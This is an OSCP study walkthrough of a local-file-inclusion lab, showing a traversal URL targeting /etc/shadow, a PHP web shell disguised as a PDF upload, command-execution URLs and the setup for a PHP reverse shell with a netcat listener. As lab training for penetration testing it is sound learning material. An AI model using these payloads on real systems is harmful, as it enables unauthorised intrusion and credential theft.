OSCP Learning Notes - WebApp Exploitation(4)
Local File Inclusion[LFI]

Target Pentester Lab: Download from the following website:
https://www.vulnhub.com/entry/pentester-lab-php-include-and-post-exploitation,79/

1. Use netdiscover to find the IP of the target server. The IP address of the target server is 10.0.0.22.
netdiscover


2. Click different buttons of the website, and watch the change of the URL. page= XXXX

3. Scan the target website using the tool nikto.
nikto -h 10.0.0.22

4.Change the URL to "http://10.0.0.22/index.php?page=../../etc/shadow%00", and press enter. We can find the following warning message.


5. Return to the submit page. Find that we can upload pdf files to the website.

6. Make a shell.pdf file and save it.
%PDF-1.4 <?php
system($_GET["cmd"]);
?>
7. Upload the shell.pdf to target website.


8.Change the URL to the following type with shell commands.
http://10.0.0.22/index.php?page=uploads/shell.pdf%00&cmd=whoami

http://10.0.0.22/index.php?page=uploads/shell.pdf%00&cmd=pwd
9 Down load a web-shells from the following website.
http://pentestmonkey.net/tools/web-shells/php-reverse-shell

10.Modify the web-shell file. ①Add the PDF tag. ②Change the ip and port.

11.Copy the php shell file as shell2.pdf. And upload this file to the website.
cp php-reverse-shell.php shell2.pdf

12. Listening the port 4444 on Linux
nv -nvlp

13.Browse the following URL through Firefox.
http://10.0.0.22/index.php?page=uploads/shell2.pdf%00

14. Then we can use the shell command we like on the terminal.

OSCP Learning Notes - WebApp Exploitation(4)的更多相关文章
- OSCP Learning Notes - WebApp Exploitation(5)
Remote File Inclusion[RFI] Prepare: Download the DVWA from the following website and deploy it on yo ...
- OSCP Learning Notes - WebApp Exploitation(3)
SQL Injection[SQLi] Refrence: SQL Injection Authentication Bypass Cheat Sheet https://pentestlab.blo ...
- OSCP Learning Notes - WebApp Exploitation(2)
Cross-Site Scripting(XSS) 1. Using the tool - netdiscover to find the IP of target server. netdiscov ...
- OSCP Learning Notes - WebApp Exploitation(1)
Installing XSS&MySQL FILE Download the Pentester Lab: XSS and MySQL FILE from the following webs ...
- OSCP Learning Notes - Post Exploitation(2)
Windows Post Exploitation Target Server: IE8-Win 7 VM 1. Download and upload the fgdump, PwDump7, wc ...
- OSCP Learning Notes - Post Exploitation(1)
Linux Post Exploitation Target Sever: Kioptrix Level 1 1. Search the payloads types. msfvenom -l pay ...
- OSCP Learning Notes - Post Exploitation(4)
Pivoting 1. Edit the virtual network settings of the Vmware. 2. Set the Network Adapter(s) of Kali L ...
- OSCP Learning Notes - Post Exploitation(3)
Post-Exploit Password Attacks 1. Crack using the tool - john (Too slow in real world) Locate the roc ...
- OSCP Learning Notes - Overview
Prerequisites: Knowledge of scripting languages(Bash/Pyhon) Understanding of basic networking concep ...
随机推荐
- PHP丨PHP基础知识之条件语IF判断「理论篇」
if语句是指编程语言(包括c语言.C#.VB.java.php.汇编语言等)中用来判定所给定的条件是否满足,根据判定的结果(真或假)决定执行给出的两种操作之一. if语句概述 if语句是指编程语言(包 ...
- demo的自动化测试框架设计
[准备环境] pycharm [思路] Python+request+unittest+HTMLTestRunner 框架 框架的可读性需要强 公共方法提取 可变参数需要提取放入配置文件 做好日志记录 ...
- maven中pom.xml中配置整理: groupId、artifactId、parent、dependency、dependencyManagement区别
<groupId>com.mycompany.commonmaven</groupId> <artifactId>commonmaven</artifactI ...
- 《T-GCN: A Temporal Graph Convolutional Network for Traffic Prediction》 论文解读
论文链接:https://arxiv.org/abs/1811.05320 最近发现博客好像会被CSDN和一些奇怪的野鸡网站爬下来?看见有人跟爬虫机器人单方面讨论问题我也蛮无奈的.总之原作者Misso ...
- Python3-subprocess模块-子进程管理
简单介绍 subprocess模块可以创建新的进程,执行shell命令.Python脚本等 代码示例 import subprocess # 1.执行进程,并获取返回码 return_code = s ...
- openstack Rocky 社区版部署1.3 安装OpenStack packages
1 installing the Rocky release on all nodes. yum install centos-release-openstack-rocky 安装之后,会在/etc/ ...
- DOM-BOM-EVENT(5)
5.宽.高.位置相关 5.1.clientX/clientY clientX和clientY表示鼠标在浏览器可视区的坐标位置 <script> document.onclick = fun ...
- P2220 [HAOI2012]容易题【快速幂】
题目描述 为了使得大家高兴,小Q特意出个自认为的简单题(easy)来满足大家,这道简单题是描述如下: 有一个数列A已知对于所有的A[i]都是1~n的自然数,并且知道对于一些A[i]不能取哪些值,我们定 ...
- windows7 添加tomcat(解压缩版或者免安装版)自启动服务
https://blog.csdn.net/piggachen/article/details/69943223 :(service.bat方式安装服务或者windows任务方式添加) https:/ ...
- Linux查看docker容器日志
docker logs -f 容器名或ID | grep fail | more grep fail:过滤包含fail的日志内容
